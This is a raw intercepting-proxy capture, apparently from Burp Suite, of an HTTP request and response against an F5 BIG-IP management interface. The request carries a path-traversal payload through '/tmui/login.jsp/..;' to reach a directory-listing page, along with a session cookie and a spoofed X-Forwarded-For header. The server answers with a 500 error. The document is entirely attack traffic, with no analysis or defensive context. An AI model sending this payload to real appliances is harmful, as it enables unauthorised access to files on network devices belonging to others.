 Request
Raw Params Headers Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/directoryList.jsp?directoryPath=/usr/local/www/ HTTP/1.1
Host: 192.168.1.245
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=9E0823A7C066BD72F297A108A54B55FB
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Fri, 10 Jul 2020 14:57:22 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Length: 527
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
support@f5.com to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>